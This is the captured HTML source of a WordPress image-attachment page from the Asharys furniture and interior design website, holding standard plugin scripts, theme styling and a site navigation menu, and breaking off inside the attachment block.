

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/turn-key-solutions/turn-key-tri6b/
body_size: 9844
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>Turn-Key-Tri6b | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,284] -->

<meta name="keywords" content="turn key solutions,asharys,furniture karachi,furniture pakistan,luxury furniture karach,luxury furniture pakistan,italian furniture karachi,italian furniture pakistan,sofas karachi,sofas pakistan,home decor karachi,home decor pakistan,imported furniture karachi,imported furniture pakistan,outdoor furniture karachi,outdoor furniture pakistan,patio furniture karachi,patio furniture pakistan"/>

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/turn-key-solutions/turn-key-tri6b/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Turn-Key-Tri6b Comments Feed" href="https://asharys.com/turn-key-solutions/turn-key-tri6b/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=1911'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fturn-key-solutions%2Fturn-key-tri6b%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fturn-key-solutions%2Fturn-key-tri6b%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default attachmentid-1911 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> Turn-Key-Tri6b</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-1911" class="image-attachment post-1911 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
											<h1 class="entry-title">Turn-Key-Tri6b</h1>
										

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2020-06-19T11:06:48+00:00">June 19, 2020</time> in <a href="https://asharys.com/turn-key-solutions/" title="Return to Turn Key Solutions" rel="gallery">Turn Key Solutions</a></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/06/Turn-Key-Tri6b.jpg" title="Link to full-size image">Full resolution (564 &times; 486)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/turn-key-solutions/turn-key-tri6/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
